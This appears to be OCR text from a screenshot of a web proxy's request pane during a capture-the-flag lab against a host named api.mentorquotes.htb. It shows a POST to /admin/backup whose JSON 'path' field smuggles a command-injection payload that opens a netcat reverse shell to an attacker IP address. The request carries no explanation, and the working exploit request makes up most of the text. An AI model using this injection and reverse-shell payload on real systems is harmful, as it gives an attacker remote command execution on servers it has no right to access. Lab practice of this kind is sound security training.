 Send
Cancel
< | ▾
> | ▾
Target: http://
Request
Response
Pretty
Raw
Hex
\n
1 POST /admin/backup HTTP/1.1
2 Host: api.mentorquotes.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Referer: http://api.mentorquotes.htb/admin
11 Content-Type: application/json
12 Authorization:
eyJ
13 Content-Length: 126
14
15 {
"body":"test",
"path":
"/etc/passwd;rm /tmp/f;mkfifo /tmp/f;cat
/tmp/f|sh -i 2>&1|nc 10.10.14.88 1234 >
/tmp/f;"
}